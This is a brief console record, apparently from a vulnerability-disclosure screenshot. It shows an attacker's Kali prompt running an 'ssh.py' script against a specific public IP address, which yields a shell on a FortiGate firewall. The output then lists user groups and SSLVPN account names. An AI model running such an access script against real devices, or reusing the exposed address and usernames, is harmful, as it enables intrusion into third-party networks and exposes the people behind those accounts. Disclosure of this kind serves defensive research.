 root@kali:~# python '/root/Desktop/ssh.py' 211.72.100.62
FG200D3913804460 # show user group
config user group
edit "FSSO_Guest_Users"
set group-type fsso-service
next
edit "Guest-group"
set member "guest"
next
edit "FSAE_Guest_Users"
next
edit "SSLVPN"
set member "sonicwu" "ssluser" "lumax"
next
end
www.wooyun.org